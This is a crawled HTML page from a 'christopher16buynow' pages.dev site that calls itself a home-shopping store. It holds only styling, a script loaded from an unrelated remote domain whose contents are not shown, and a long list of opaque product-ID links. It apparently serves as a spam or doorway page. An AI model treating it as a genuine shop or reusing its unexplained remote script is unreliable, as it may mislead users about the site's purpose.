

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://christopher16buynow.pages.dev/?pes=1005001573274125&uid=O7d3jXanAZ
body_size: 19973
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="christopher16buynow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>christopher16buynow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">christopher16buynow.pages.dev</a></h1><p>christopher16buynow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=4001289564825&uid=Ix5etLpM3S">4001289564825</a></li>
<li><a href="/?pes=1005001521107402&uid=qXX8k9qVEh">1005001521107402</a></li>
<li><a href="/?pes=4000693665934&uid=WG07J9r9Ty">4000693665934</a></li>
<li><a href="/?pes=4000185642140&uid=RiyjZpLibV">4000185642140</a></li>
<li><a href="/?pes=33009933244&uid=ueYiskwDVg">33009933244</a></li>
<li><a href="/?pes=1005002467877633&uid=FMIBwOmHNk">1005002467877633</a></li>
<li><a href="/?pes=1005002390280037&uid=3rVLDZC0yH">1005002390280037</a></li>
<li><a href="/?pes=4000580572300&uid=DAN1d3rozn">4000580572300</a></li>
<li><a href="/?pes=1005002022463436&uid=ERtxQRq9xT">1005002022463436</a></li>
<li><a href="/?pes=1005001547201472&uid=jL1dMmSetY">1005001547201472</a></li>
<li><a href="/?pes=33002340734&uid=5PJtf8EoP5">33002340734</a></li>
<li><a href="/?pes=1005001388944427&uid=NV9pkVbQu9">1005001388944427</a></li>
<li><a href="/?pes=1005002548987288&uid=HpXs1iogsI">1005002548987288</a></li>
<li><a href="/?pes=4000342457737&uid=xwBGzIxFnk">4000342457737</a></li>
<li><a href="/?pes=4000190432848&uid=yimWPd1ON7">4000190432848</a></li>
<li><a href="/?pes=32974342617&uid=xd2CFbDtro">32974342617</a></li>
<li><a href="/?pes=1005002074056194&uid=84FNkPy3mb">1005002074056194</a></li>
<li><a href="/?pes=1005002577140375&uid=h3uCmOyQzD">1005002577140375</a></li>
<li><a href="/?pes=1005002510306224&uid=SpvQ5iWJIi">1005002510306224</a></li>
<li><a href="/?pes=33047128643&uid=D8Qf1QRkc7">33047128643</a></li>
<li><a href="/?pes=1005002762614117&uid=0ojYu15mUB">1005002762614117</a></li>
<li><a href="/?pes=1005001935055202&uid=9sjkL5O2o6">1005001935055202</a></li>
<li><a href="/?pes=4000756653492&uid=9FFBnenOc2">4000756653492</a></li>
<li><a href="/?pes=4000532971930&uid=qaHEM6xaOV">4000532971930</a></li>
<li><a href="/?pes=4000039846394&uid=BlIFED90M0">4000039846394</a></li>
<li><a href="/?pes=1005001954077597&uid=hprgnqALY1">1005001954077597</a></li>
<li><a href="/?pes=32957964560&uid=moCHGYet7E">32957964560</a></li>
<li><a href="/?pes=4000267575479&uid=Ik9WAKDdfX">4000267575479</a></li>
<li><a href="/?pes=32873549604&uid=tTF0qX84xQ">32873549604</a></li>
<li><a href="/?pes=32871939501&uid=WnGKi7Pmbg">32871939501</a></li>
<li><a href="/?pes=4000907765973&uid=Km3Z3Cytc1">4000907765973</a></li>
<li><a href="/?pes=1005002332315244&uid=cZKNhq9GVW">1005002332315244</a></li>
<li><a href="/?pes=1005002324112103&uid=WTXmVKCSf3">1005002324112103</a></li>
<li><a href="/?pes=4000890479517&uid=p7sWKtqUhb">4000890479517</a></li>
<li><a href="/?pes=1005001864041818&uid=Exhzb9jbSE">1005001864041818</a></li>
<li><a href="/?pes=1005001943791354&uid=4PTO8dVPlr">1005001943791354</a></li>
<li><a href="/?pes=4001189585721&uid=9ypibJj9x1">4001189585721</a></li>
<li><a href="/?pes=4001271155790&uid=zv2B1RpLj0">4001271155790</a></li>
<li><a href="/?pes=1005002184200456&uid=IGN18JvKlZ">1005002184200456</a></li>
<li><a href="/?pes=4001080228431&uid=7EOergeEXP">4001080228431</a></li>
<li><a href="/?pes=4000690433460&uid=zHvMWhpQIX">4000690433460</a></li>
<li><a href="/?pes=32295633337&uid=xSSTR5VPrD">32295633337</a></li>
<li><a href="/?pes=10000001001295&uid=ELrYRBro4T">10000001001295</a></li>
<li><a href="/?pes=32896202415&uid=dEphVTN6hh">32896202415</a></li>
<li><a href="/?pes=4001239160092&uid=50gSEMNClQ">4001239160092</a></li>
<li><a href="/?pes=1005001500484135&uid=5ORSwGtN6R">1005001500484135</a></li>
<li><a href="/?pes=1005001775660036&uid=d501O0tZdg">1005001775660036</a></li>
<li><a href="/?pes=4000308343689&uid=377qryh0eF">4000308343689</a></li>
<li><a href="/?pes=32962722493&uid=50rZzLVq0o">32962722493</a></li>
<li><a href="/?pes=4000039415120&uid=kpbnEFhocQ">4000039415120</a></li>
<li><a href="/?pes=1005001854642629&uid=ss8dbs87xb">1005001854642629</a></li>
<li><a href="/?pes=1005002259516111&uid=duE4EMQWwv">1005002259516111</a></li>
<li><a href="/?pes=1005002219034182&uid=xJXfnJo1VN">1005002219034182</a></li>
<li><a href="/?pes=32845078078&uid=YNKCMIdXD7">32845078078</a></li>
<li><a href="/?pes=1005002328145384&uid=ZvEmDNnoBr">1005002328145384</a></li>
<li><a href="/?pes=1005001644957437&uid=ISdqb5eWi8">1005001644957437</a></li>
<li><a href="/?pes=33007541077&uid=3krW2R7TGR">33007541077</a></li>
<li><a href="/?pes=4000146699242&uid=VLqyvsLmVJ">4000146699242</a></li>
<li><a href="/?pes=32820060386&uid=kLGHHiuy3W">32820060386</a></li>
<li><a href="/?pes=32812496626&uid=cA38wrbAAP">32812496626</a></li>
<li><a href="/?pes=1005002123997253&uid=J32vOScew4">1005002123997253</a></li>
<li><a href="/?pes=4000527713492&uid=xljmwSGCj6">4000527713492</a></li>
<li><a href="/?pes=1005001356438421&uid=33jhiXRpAu">1005001356438421</a></li>
<li><a href="/?pes=4000764309572&uid=ovCNSARSNC">4000764309572</a></li>
<li><a href="/?pes=4000539780834&uid=mZBvLtk30t">4000539780834</a></li>
<li><a href="/?pes=32878276711&uid=RWxescCmPi">32878276711</a></li>
<li><a href="/?pes=4000012592501&uid=N0ALYKgO7l">4000012592501</a></li>
<li><a href="/?pes=1005002340223015&uid=TfTzbAJx89">1005002340223015</a></li>
<li><a href="/?pes=1005002348396977&uid=27ovObQSCs">1005002348396977</a></li>
<li><a href="/?pes=1005002650139841&uid=emBuM1tWgs">1005002650139841</a></li>
<li><a href="/?pes=4001238553032&uid=MjoHXoRfHU">4001238553032</a></li>
<li><a href="/?pes=1005001731432083&uid=4uPP5K0d7n">1005001731432083</a></li>
<li><a href="/?pes=32891627068&uid=6nNpIAkIw5">32891627068</a></li>
<li><a href="/?pes=32995855043&uid=MH1AVKeBfE">32995855043</a></li>
<li><a href="/?pes=32914366648&uid=2pGitdGzs9">32914366648</a></li>
<li><a href="/?pes=1005002467274893&uid=RSfVeFwKsn">1005002467274893</a></li>
<li><a href="/?pes=1005002003235619&uid=j7m5r7v1VX">1005002003235619</a></li>
<li><a href="/?pes=1005001638256474&uid=G0Jcc1VGgi">1005001638256474</a></li>
<li><a href="/?pes=4000080285090&uid=9WfkZz541t">4000080285090</a></li>
<li><a href="/?pes=33025619342&uid=XEXybXiFcm">33025619342</a></li>
<li><a href="/?pes=4000222838226&uid=YbrPL3Lo93">4000222838226</a></li>
<li><a href="/?pes=32864583574&uid=TLzpqhLWsV">32864583574</a></li>
<li><a href="/?pes=1005002283276608&uid=nUjQ0vnI2O">1005002283276608</a></li>
<li><a href="/?pes=1005001616079435&uid=jFiudCjBEY">1005001616079435</a></li>
<li><a href="/?pes=1005002281863732&uid=97S5JeAplm">1005002281863732</a></li>
<li><a href="/?pes=1005002311470757&uid=l9iCO7cDIP">1005002311470757</a></li>
<li><a href="/?pes=1005002471178645&uid=fSYKLSTiF5">1005002471178645</a></li>
<li><a href="/?pes=1005001494698486&uid=HItyd7khj2">1005001494698486</a></li>
<li><a href="/?pes=1005001524267399&uid=3V1mOdPAoz">1005001524267399</a></li>
<li><a href="/?pes=32817726151&uid=UR8QlB1wky">32817726151</a></li>
<li><a href="/?pes=4001275090566&uid=jD1bTNkupu">4001275090566</a></li>
<li><a href="/?pes=33043110265&uid=caHwZj8fa0">33043110265</a></li>
<li><a href="/?pes=1005001869442876&uid=R4HfK6svnj">1005001869442876</a></li>
<li><a href="/?pes=32822326200&uid=KXsWp1wlmx">32822326200</a></li>
<li><a href="/?pes=1005001274155925&uid=3jA1QERWRK">1005001274155925</a></li>
<li><a href="/?pes=4001014572782&uid=wfXV3Qvyb3">4001014572782</a></li>
<li><a href="/?pes=4001249473659&uid=c2MPikHfG4">4001249473659</a></li>
<li><a href="/?pes=1005001793858300&uid=x4h8ecirRT">1005001793858300</a></li>
<li><a href="/?pes=1005001522517134&uid=yqeCFUKLPx">1005001522517134</a></li>
<li><a href="/?pes=4001011397297&uid=4UnmH4WFBL">4001011397297</a></li>
<li><a href="/?pes=1005001810543945&uid=2pPVAukLQ5">1005001810543945</a></li>
<li><a href="/?pes=1005002457055386&uid=HP3v9UqmEJ">1005002457055386</a></li>
<li><a href="/?pes=32395543623&uid=RsA0WLFPSA">32395543623</a></li>
<li><a href="/?pes=4001240209813&uid=U9F0re8gOB">4001240209813</a></li>
<li><a href="/?pes=4001248031105&uid=IQ2UI6AJRl">4001248031105</a></li>
<li><a href="/?pes=33040187050&uid=5pMf3tdJAk">33040187050</a></li>
<li><a href="/?pes=1005002219375179&uid=rwQrMNZzGY">1005002219375179</a></li>
<li><a href="/?pes=1005002657428317&uid=PNCxELLbIG">1005002657428317</a></li>
<li><a href="/?pes=32957267634&uid=bCodLqwE98">32957267634</a></li>
<li><a href="/?pes=1005002520161829&uid=qSiXOQrIPh">1005002520161829</a></li>
<li><a href="/?pes=1005001826143886&uid=PGHxFtHKK1">1005001826143886</a></li>
<li><a href="/?pes=4000272854327&uid=8UaRpLsKEl">4000272854327</a></li>
<li><a href="/?pes=32827995497&uid=xKu0kNyr3H">32827995497</a></li>
<li><a href="/?pes=1005001529176168&uid=tkHHFE6VXI">1005001529176168</a></li>
<li><a href="/?pes=1005002347018362&uid=mtvIWekCaw">1005002347018362</a></li>
<li><a href="/?pes=32919586444&uid=Sl2ZhBKNbz">32919586444</a></li>
<li><a href="/?pes=1005002346002965&uid=58vftpmFpv">1005002346002965</a></li>
<li><a href="/?pes=1005001910891416&uid=ZrmNmXF4PU">1005001910891416</a></li>
<li><a href="/?pes=33051733729&uid=RgEabnqwsU">33051733729</a></li>
<li><a href="/?pes=4001139397655&uid=Memdjf9zRO">4001139397655</a></li>
<li><a href="/?pes=4000894250808&uid=R2RDXoqpIi">4000894250808</a></li>
<li><a href="/?pes=4000817902418&uid=MpAYhBnf6C">4000817902418</a></li>
<li><a href="/?pes=4000915891963&uid=foNhoGVlM6">4000915891963</a></li>
<li><a href="/?pes=32651431180&uid=piIqxTYM55">32651431180</a></li>
<li><a href="/?pes=4000599219032&uid=EaNEFst2AV">4000599219032</a></li>
<li><a href="/?pes=1005001296614349&uid=wjDCDR8qo4">1005001296614349</a></li>
<li><a href="/?pes=33049951394&uid=txakp1qoPs">33049951394</a></li>
<li><a href="/?pes=1005002361726280&uid=ack1XyONMQ">1005002361726280</a></li>
<li><a href="/?pes=4000744291586&uid=oqL2tT3HwY">4000744291586</a></li>
<li><a href="/?pes=32976667552&uid=8mP0E5YIBy">32976667552</a></li>
<li><a href="/?pes=32989477520&uid=6mRSsZOpQI">32989477520</a></li>
<li><a href="/?pes=4000755825132&uid=uDGKfdszUo">4000755825132</a></li>
<li><a href="/?pes=4000183312255&uid=k3rwbtTwKi">4000183312255</a></li>
<li><a href="/?pes=1005002579536423&uid=Ya3crp9MvZ">1005002579536423</a></li>
<li><a href="/?pes=32970415145&uid=bHTfiuCPUz">32970415145</a></li>
<li><a href="/?pes=32970912539&uid=GdKGTpwSdL">32970912539</a></li>
<li><a href="/?pes=1005001710792967&uid=hsRqEd3MqF">1005001710792967</a></li>
<li><a href="/?pes=1005001876525297&uid=20MsoYILwt">1005001876525297</a></li>
<li><a href="/?pes=1005002028984723&uid=IiMoyWcs6D">1005002028984723</a></li>
<li><a href="/?pes=4001272504623&uid=JtEtUArPTX">4001272504623</a></li>
<li><a href="/?pes=1005001875784852&uid=3w6PeVA9iH">1005001875784852</a></li>
<li><a href="/?pes=32804968398&uid=o0wGoQtq0o">32804968398</a></li>
<li><a href="/?pes=4000043831365&uid=SBjfTZdxAo">4000043831365</a></li>
<li><a href="/?pes=4000685617047&uid=0XlJhkyAph">4000685617047</a></li>
<li><a href="/?pes=1005001814809561&uid=qNTLnp1YB4">1005001814809561</a></li>
<li><a href="/?pes=4001216680738&uid=Dk23fjCgYk">4001216680738</a></li>
<li><a href="/?pes=32867549973&uid=D3J3FhVIlQ">32867549973</a></li>
<li><a href="/?pes=4000537825164&uid=ZErPPJpKhY">4000537825164</a></li>
<li><a href="/?pes=4000016817397&uid=8UNkn1cwZ0">4000016817397</a></li>
<li><a href="/?pes=32749699604&uid=VYYpTyOlWP">32749699604</a></li>
<li><a href="/?pes=33003287914&uid=J6zw08ISpS">33003287914</a></li>
<li><a href="/?pes=4001327639726&uid=n77lpEXxBF">4001327639726</a></li>
<li><a href="/?pes=33006526363&uid=U77090biBw">33006526363</a></li>
<li><a href="/?pes=1005002125207091&uid=1HxGSgMoKH">1005002125207091</a></li>
<li><a href="/?pes=1005001631664241&uid=GGelb5rIHZ">1005001631664241</a></li>
<li><a href="/?pes=32999422676&uid=4JBh45jmzN">32999422676</a></li>
<li><a href="/?pes=4001139995343&uid=cPRu7dy2fc">4001139995343</a></li>
<li><a href="/?pes=32851761753&uid=JZLZzY8xBH">32851761753</a></li>
<li><a href="/?pes=4000120130846&uid=a47JO7L3B1">4000120130846</a></li>
<li><a href="/?pes=4000018884970&uid=7p3TUoigqP">4000018884970</a></li>
<li><a href="/?pes=4000750682180&uid=15dCSpaty5">4000750682180</a></li>
<li><a href="/?pes=1005001700512148&uid=YfE7601Co3">1005001700512148</a></li>
<li><a href="/?pes=1005001362834166&uid=VyThpLiwfL">1005001362834166</a></li>
<li><a href="/?pes=1005002271464333&uid=JOTC4wLbzV">1005002271464333</a></li>
<li><a href="/?pes=4001236928532&uid=yDJYcc7AYg">4001236928532</a></li>
<li><a href="/?pes=4001097406541&uid=g43QB3PZbh">4001097406541</a></li>
<li><a href="/?pes=32919564787&uid=Aic980kSuZ">32919564787</a></li>
<li><a href="/?pes=32854377513&uid=e24TIhngi5">32854377513</a></li>
<li><a href="/?pes=4001015168216&uid=m6AAW671Cw">4001015168216</a></li>
<li><a href="/?pes=1005002564300923&uid=ra5zjK9qiu">1005002564300923</a></li>
<li><a href="/?pes=4000849207923&uid=vAi6XG9QJY">4000849207923</a></li>
<li><a href="/?pes=4000808699419&uid=gGUa2Da2vs">4000808699419</a></li>
<li><a href="/?pes=4000054880640&uid=A8u5kmXmhF">4000054880640</a></li>
<li><a href="/?pes=1005001756486672&uid=eSWsEnKbvx">1005001756486672</a></li>
<li><a href="/?pes=4001099050101&uid=cuVxNlZ3rb">4001099050101</a></li>
<li><a href="/?pes=32888993316&uid=sCkSVcMF2T">32888993316</a></li>
<li><a href="/?pes=1005001874610084&uid=8zjoKS1qO3">1005001874610084</a></li>
<li><a href="/?pes=1005001863928861&uid=2UvqA7rUP1">1005001863928861</a></li>
<li><a href="/?pes=4001229536020&uid=iznoLPNKPt">4001229536020</a></li>
<li><a href="/?pes=4000816770101&uid=SmP9nWm90z">4000816770101</a></li>
<li><a href="/?pes=4001020081301&uid=4x9z1IZyZa">4001020081301</a></li>
<li><a href="/?pes=32659636512&uid=MjHFUFtUWW">32659636512</a></li>
<li><a href="/?pes=4000049045518&uid=MrEOmigqR5">4000049045518</a></li>
<li><a href="/?pes=1005002240526863&uid=fFNUlUHtt9">1005002240526863</a></li>
<li><a href="/?pes=1005002070545250&uid=3oOlkecVaU">1005002070545250</a></li>
<li><a href="/?pes=32883573306&uid=DvFXBQukWO">32883573306</a></li>
<li><a href="/?pes=4000695518244&uid=oLnmkqxJX0">4000695518244</a></li>
<li><a href="/?pes=4000219586227&uid=Vf4TZCUSG5">4000219586227</a></li>
<li><a href="/?pes=32846740164&uid=wyn2vXLmWg">32846740164</a></li>
<li><a href="/?pes=1005002038812995&uid=nnXnq9FV2j">1005002038812995</a></li>
<li><a href="/?pes=4001062339145&uid=8zvxNghqhI">4001062339145</a></li>
<li><a href="/?pes=4000112940328&uid=AfgYllQKgF">4000112940328</a></li>
<li><a href="/?pes=4001017741607&uid=mQo99mnp6T">4001017741607</a></li>
<li><a href="/?pes=1005001931052640&uid=1KprcyjOAZ">1005001931052640</a></li>
<li><a href="/?pes=4001217325183&uid=2UlKkuXAZX">4001217325183</a></li>
<li><a href="/?pes=1005001573274125&uid=O7d3jXanAZ">1005001573274125</a></li>
<li><a href="/?pes=32887592222&uid=LtnEtQa1tv">32887592222</a></li>
<li><a href="/?pes=1005001787079515&uid=TjcIIO11h4">1005001787079515</a></li>
<li><a href="/?pes=32981952419&uid=vwS0AOfG7P">32981952419</a></li>
<li><a href="/?pes=33029471135&uid=1dr5H7NFVo">33029471135</a></li>
<li><a href="/?pes=32623847751&uid=onFjYc6gvr">32623847751</a></li>
<li><a href="/?pes=1005001792952550&uid=XTv3WHAAeP">1005001792952550</a></li>
<li><a href="/?pes=4001034441377&uid=gQi9lnF0me">4001034441377</a></li>
<li><a href="/?pes=1005002292512919&uid=lg5cyUPOEA">1005002292512919</a></li>
<li><a href="/?pes=4000801330295&uid=M2mAbonIiR">4000801330295</a></li>
<li><a href="/?pes=32941190030&uid=DgSstcu2PF">32941190030</a></li>
<li><a href="/?pes=4000187024439&uid=LBMzHiRSdZ">4000187024439</a></li>
<li><a href="/?pes=33007608590&uid=yP4LZwPHmp">33007608590</a></li>
<li><a href="/?pes=1005002278618848&uid=9r6hiOZmjc">1005002278618848</a></li>
<li><a href="/?pes=33048368754&uid=it3wuXwSIh">33048368754</a></li>
<li><a href="/?pes=32919492756&uid=ShPbGZyaQZ">32919492756</a></li>
<li><a href="/?pes=4001111772473&uid=MKJhm1iUeK">4001111772473</a></li>
<li><a href="/?pes=1005002558850583&uid=W0D8oej3hO">1005002558850583</a></li>
<li><a href="/?pes=1005002328446903&uid=NnWZl5oOsN">1005002328446903</a></li>
<li><a href="/?pes=4001177945246&uid=JDm1yi2f6Z">4001177945246</a></li>
<li><a href="/?pes=4000734428237&uid=nNjia5JOde">4000734428237</a></li>
<li><a href="/?pes=4000030550859&uid=xYcbTLmGaP">4000030550859</a></li>
<li><a href="/?pes=32850227282&uid=13O62ohadm">32850227282</a></li>
<li><a href="/?pes=1005001308597740&uid=TmroBSvJps">1005001308597740</a></li>
<li><a href="/?pes=1005001869897709&uid=LOB2CbzGqP">1005001869897709</a></li>
<li><a href="/?pes=4000233739344&uid=qajUWKPga9">4000233739344</a></li>
<li><a href="/?pes=1005002358601776&uid=uEc0jf6gOF">1005002358601776</a></li>
<li><a href="/?pes=32714334157&uid=YHwQxr99YO">32714334157</a></li>
<li><a href="/?pes=10000319520839&uid=os8mG2DClp">10000319520839</a></li>
<li><a href="/?pes=4001247522603&uid=cGLbryqxmG">4001247522603</a></li>
<li><a href="/?pes=4000473219001&uid=bC5XGued2D">4000473219001</a></li>
<li><a href="/?pes=33023165653&uid=qblMjw69IY">33023165653</a></li>
<li><a href="/?pes=1005002305362621&uid=GFy1R9GJBb">1005002305362621</a></li>
<li><a href="/?pes=10000225812746&uid=jnWorg58kh">10000225812746</a></li>
<li><a href="/?pes=33011979878&uid=7cofFtZzcN">33011979878</a></li>
<li><a href="/?pes=4000410237567&uid=x6xLXH6gy7">4000410237567</a></li>
<li><a href="/?pes=32850380730&uid=sNkjfnCk6H">32850380730</a></li>
<li><a href="/?pes=1005001989612616&uid=CJTYztgEAv">1005001989612616</a></li>
<li><a href="/?pes=4000938914735&uid=qNCVPfsv9y">4000938914735</a></li>
<li><a href="/?pes=1005001522485878&uid=og7yT08V4y">1005001522485878</a></li>
<li><a href="/?pes=32913965878&uid=sapUHAYNXh">32913965878</a></li>
<li><a href="/?pes=32862114465&uid=Nly4Ov9C5N">32862114465</a></li>
<li><a href="/?pes=1005001334437912&uid=3o61dfw5CD">1005001334437912</a></li>
<li><a href="/?pes=32863004920&uid=dWC2JLzGpn">32863004920</a></li>
<li><a href="/?pes=32804983629&uid=GA7QKZgBz4">32804983629</a></li>
<li><a href="/?pes=32420678869&uid=Kr9VjPOb8k">32420678869</a></li>
<li><a href="/?pes=1005001353997458&uid=yjemPhieqS">1005001353997458</a></li>
<li><a href="/?pes=1005002281435151&uid=cJ9ZrrKXjs">1005002281435151</a></li>
<li><a href="/?pes=33048916047&uid=TFwWVGI6UN">33048916047</a></li>
<li><a href="/?pes=32969783167&uid=aFFiaeF8l4">32969783167</a></li>
<li><a href="/?pes=32884589977&uid=MzjcF9C51T">32884589977</a></li>
<li><a href="/?pes=1005002378361900&uid=00wq8sjgrY">1005002378361900</a></li>
<li><a href="/?pes=1005002402329799&uid=wHTxLvIwR5">1005002402329799</a></li>
<li><a href="/?pes=1005002080279565&uid=wRKB8c0vso">1005002080279565</a></li>
<li><a href="/?pes=1005001967643314&uid=wDNM8muBuE">1005001967643314</a></li>
<li><a href="/?pes=4001309628131&uid=BdrKW1jjm5">4001309628131</a></li>
<li><a href="/?pes=32881260257&uid=2ESKhTgJPC">32881260257</a></li>
<li><a href="/?pes=32956657359&uid=YhVHAPfb6g">32956657359</a></li>
<li><a href="/?pes=32953561410&uid=RNlG9LMmTS">32953561410</a></li>
<li><a href="/?pes=1005002346465799&uid=3e7GdX4OwD">1005002346465799</a></li>
<li><a href="/?pes=1005001693195953&uid=BrlGz8UZIm">1005001693195953</a></li>
<li><a href="/?pes=4000960584970&uid=l10qLEIZse">4000960584970</a></li>
<li><a href="/?pes=1005002124991885&uid=p0Ask59j0D">1005002124991885</a></li>
<li><a href="/?pes=4000529593523&uid=Ml6zfAIkp1">4000529593523</a></li>
<li><a href="/?pes=1005002136979443&uid=YzWd2kW5Yj">1005002136979443</a></li>
<li><a href="/?pes=4001081532057&uid=jzQyYh8nK3">4001081532057</a></li>
<li><a href="/?pes=32837229080&uid=sMx7RZS6K8">32837229080</a></li>
<li><a href="/?pes=4000105089585&uid=0X3isX6ZqD">4000105089585</a></li>
<li><a href="/?pes=32568451271&uid=xxSBoIxXmn">32568451271</a></li>
<li><a href="/?pes=1005001330503894&uid=c1f6V039cA">1005001330503894</a></li>
<li><a href="/?pes=1005001506898215&uid=HYWbR8ETmK">1005001506898215</a></li>
<li><a href="/?pes=1005001890082875&uid=VMndgyxnac">1005001890082875</a></li>
<li><a href="/?pes=1005002246801520&uid=dudl9G3j33">1005002246801520</a></li>
<li><a href="/?pes=4001305508062&uid=CJ0pvlmZP7">4001305508062</a></li>
<li><a href="/?pes=32958126389&uid=veadyCIhur">32958126389</a></li>
<li><a href="/?pes=32963846952&uid=BAjPYx2ydQ">32963846952</a></li>
<li><a href="/?pes=4001110119574&uid=OY03JECgLS">4001110119574</a></li>
<li><a href="/?pes=1005001287484292&uid=s7cBcT77Ea">1005001287484292</a></li>
<li><a href="/?pes=1005002050534213&uid=Lwfe6NUsKM">1005002050534213</a></li>
<li><a href="/?pes=1005001803672686&uid=ZKneo36Pvy">1005001803672686</a></li>
<li><a href="/?pes=33007119521&uid=ivGhzJtZPj">33007119521</a></li>
<li><a href="/?pes=1005002049910498&uid=pcTC2KLzDc">1005002049910498</a></li>
<li><a href="/?pes=1005001770927447&uid=GETDpJvNLw">1005001770927447</a></li>
<li><a href="/?pes=1005001408525650&uid=RkAjSU8sGb">1005001408525650</a></li>
<li><a href="/?pes=1005001489632436&uid=5Ze0aT8MlP">1005001489632436</a></li>
<li><a href="/?pes=32692193979&uid=1MWponC0z7">32692193979</a></li>
<li><a href="/?pes=4000717343185&uid=azfeo66IYP">4000717343185</a></li>
<li><a href="/?pes=1005001446849278&uid=a7p2W9gWN0">1005001446849278</a></li>
<li><a href="/?pes=4001043156400&uid=K5Hnam7xoi">4001043156400</a></li>
<li><a href="/?pes=1005002350153395&uid=cOC6ch0BLp">1005002350153395</a></li>
<li><a href="/?pes=32497231365&uid=qIFd5aOZqs">32497231365</a></li>
<li><a href="/?pes=32976163256&uid=zcJLeyQcwu">32976163256</a></li>
<li><a href="/?pes=1005001353817500&uid=43GaNu6z2S">1005001353817500</a></li>
<li><a href="/?pes=1005001287292159&uid=xatot5Mu6y">1005001287292159</a></li>
<li><a href="/?pes=4000178298801&uid=XDLYugyAPQ">4000178298801</a></li>
